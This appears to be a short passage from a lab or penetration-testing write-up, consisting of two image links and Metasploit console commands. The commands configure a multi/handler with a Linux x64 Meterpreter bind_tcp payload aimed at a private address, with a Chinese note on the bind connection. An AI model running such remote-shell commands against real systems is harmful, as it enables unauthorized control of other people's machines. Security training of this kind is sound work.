 use exploit/multi/handler set payload linux/x64/meterpreter/bind_tcp bind正向連接 set rhost 192.168.22.102 set LPORT 3333 exploit